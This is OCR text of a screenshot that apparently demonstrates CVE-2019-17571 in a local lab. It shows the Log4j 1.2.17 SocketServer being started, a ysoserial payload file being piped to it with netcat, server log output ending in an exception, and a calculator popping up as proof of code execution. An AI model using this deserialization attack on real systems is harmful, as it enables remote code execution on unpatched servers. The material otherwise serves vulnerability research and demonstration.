 LogFactor5
File Edit Log Level View Configure Help
Font: Dialog 12 Clear Log Table
Categories
org
Date Thr... Mes... Level NDC Category Message Location Thrown
Th... main 1 INFO org.apache.log4j.net.SocketServer Listening on port 4560 org.apache.log4j.net.Sock...
Th... main 2 INFO org.apache.log4j.net.SocketServer Waiting to accept a new client. org.apache.log4j.net.Sock...
Th... main 3 INFO org.apache.log4j.net.SocketServer Connected to client at /127.0.0.1 org.apache.log4j.net.Sock...
Th... main 4 INFO org.apache.log4j.net.SocketServer Locating configuration file for /127.0.0.1 org.apache.log4j.net.Sock...
c0ny1@www: /software/sectools/ysoserial ⌥⌘1
java
➜ CVE-2019-17571 java -cp commons-collections-3.2.1.jar:log
4j-1.2.17.jar org.apache.log4j.net.SocketServer 4560 ./log4.
properties ./
..ols/ysoserial
➜ ysoserial nc 127.0.0.1 4560 < 1.ser
➜ ysoserial
org.apache.log4j.net.Sock...
Th... main 7 INFO org.apache.log4j.net.SocketServer Starting new socket node. org.apache.log4j.net.Sock...
Th... main 8 INFO org.apache.log4j.net.SocketServer Waiting to accept a new client. org.apache.log4j.net.Sock...
Th... Thr... 9 ERROR org.apache.log4j.net.SocketNode Unexpected exception. Closing conneciton. org.apache.log4j.net.Sock... java.l...
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
回忆飘如雪
Displaying: 9 records out of a total of: 9 records.